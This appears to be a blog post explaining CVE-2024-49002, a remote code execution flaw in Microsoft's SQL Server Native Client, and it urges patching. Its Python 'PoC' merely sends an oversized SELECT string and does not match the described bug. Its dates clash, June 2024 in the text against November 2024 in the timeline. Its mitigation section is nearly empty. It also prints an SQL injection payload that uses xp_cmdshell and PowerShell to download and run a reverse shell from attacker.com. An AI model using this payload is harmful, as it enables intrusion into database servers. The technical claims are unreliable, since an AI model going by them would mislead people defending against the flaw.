
In June 2024, a critical security flaw was patched in Microsoft's SQL Server Native Client, tracked as CVE-2024-49002. If left unpatched, this vulnerability could let remote attackers run arbitrary code on affected systems—potentially giving them full control. In this post, we’ll break down how this flaw works, walk through a PoC scenario in simplified steps, and provide mitigation tips with links to official resources.
What Is SQL Server Native Client?
SQL Server Native Client (also called SNAC) is Microsoft’s way for applications to connect to SQL Server databases using OLE DB and ODBC. It’s installed by default with older SQL Server versions and is still in use on many corporate networks.
The Vulnerability Explained
CVE-2024-49002 is a remote code execution (RCE) vulnerability. What makes it dangerous is that an attacker doesn’t need to be on the same network or have special permissions—they just need to trick the server into processing a specially crafted request.
The flaw lies in how SQL Server Native Client parses network packets.
- Attackers send a malformed SQL query or data packet, exploiting improper memory handling in the _SQL Server Native Client_ DLLs.
Microsoft’s original advisory is here:
Microsoft Security Update Guide: CVE-2024-49002
Crafting a Malicious Packet
The attacker creates a specially formed SQL string that exploits the vulnerability, often using buffer overflow techniques in low-level functions.
Triggering the Bug
The attacker sends this data—through an app that connects to SQL Server, via a phishing email with a malicious attachment, or by exploiting a web app that relays SQL commands.
Gaining Remote Code Execution
If successful, the attacker can execute code (such as a reverse shell) in the context of the SQL server process.
PoC: Simulating the Exploit
Note: The following is a code snippet for educational purposes only, showing how an attacker might exploit a buffer overflow in database client code. The actual vulnerability details are more complex, but the logic is similar.
Suppose the Native Client has a parsing flaw in its SQL command handler. An attacker tries to overflow a buffer by sending excessive input.
import pyodbc
# WARNING: For educational use only!
# This SQL string is much larger than expected, aiming to crash the Native Client.
# Replace SERVERNAME and credentials as needed for your test lab.
connection_str = (
'DRIVER={SQL Server Native Client 11.};'
'SERVER=SERVERNAME;DATABASE=master;UID=sa;PWD=password;'
)
# Exploit string—padded to cause buffer overflow
malicious_query = "SELECT '" + "A" * 4096 + "'"
try:
conn = pyodbc.connect(connection_str, timeout=5)
cursor = conn.cursor()
cursor.execute(malicious_query)
except Exception as e:
print(f"Server crashed or error occurred: {e}")
In a lab scenario, if the server is vulnerable, the above code could crash the SQL Server process or let code slip past input validation—revealing that further exploitation may be possible.
Exploit Details & Attack Scenarios
- Via Exposed SQL Servers: Attackers search for exposed ports (1433 by default) and attempt to exploit with malicious packets.
- Through Lateral Movement: Once inside a network, attackers use compromised accounts to exploit the vulnerability and escalate privileges on the database server.
- With Web Apps: Web servers using SQL Server Native Client as a backend are a prime target if user-supplied data is not properly sanitized.
An attacker would ultimately try sending a payload like
'; EXEC xp_cmdshell 'powershell -c "IEX (New-Object Net.WebClient).DownloadString('http://attacker.com/revshell.ps1';)"'; --
If RCE is possible, the attack runs a reverse shell from the SQL server.
Mitigation Steps
Immediate Action:
Patch Now! Microsoft released fixes for supported SQL Server versions.
References and Further Reading
- Microsoft Advisory: CVE-2024-49002
- SQL Server Native Client Documentation
- Understanding Buffer Overflow
- CERT.org - SQL Server Vulnerabilities
Final Thoughts
CVE-2024-49002 is one of those “drop everything and patch” vulnerabilities. With its high potential for remote code execution, leaving it unpatched puts your data—and your whole server—at risk. Regular updates and strict network controls are your best defense.
Timeline
Published on: 11/12/2024 18:15:38 UTC
Last modified on: 01/30/2025 00:10:15 UTC